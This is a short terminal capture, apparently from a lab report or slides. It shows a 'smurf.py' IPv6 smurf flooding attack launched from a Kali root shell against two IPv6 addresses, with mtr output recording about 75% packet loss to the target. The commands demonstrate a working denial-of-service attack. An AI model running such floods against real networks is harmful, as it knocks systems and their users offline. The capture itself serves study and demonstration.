 (root㉿kali)-[/home/kali/IPv6-generator]
# python3 smurf.py eth0 -tip 2001:db8:abcd:1:36c4:ffc5:c10f:3ce9
Triggering the smurf attack to the target: 2001:db8:abcd:1:36c4:ffc5:c10f:3ce9 (press Ct
rl+C to stop the attack).....
My traceroute
Hostname: 2001:db8:abcd:1:36c4:ffc5:c10f:3ce9 1.00 Pause Restart About Quit
Hostname Loss Snt Last Avg Best Worst StDev
2001:db8:abcd:1:1a4:2296:7e2c:8941 74.1% 526 2325 1859 5 3082 953.54
(root㉿kali)-[/home/kali/IPv6-generator]
# python3 smurf.py eth0 -tip fe80::7790:2c2b:9e56:431b
Triggering the smurf attack to the target: fe80::7790:2c2b:9e56:431b (press Ctrl+C to st
op the attack).....
My traceroute
Hostname: 2001:db8:abcd:1:36c4:ffc5:c10f:3ce9 1.00 Pause Restart About Quit
Hostname Loss Snt Last Avg Best Worst StDev
2001:db8:abcd:1:36c4:ffc5:c10f:3ce9 75.3% 284 1161 2076 32 3073 709.23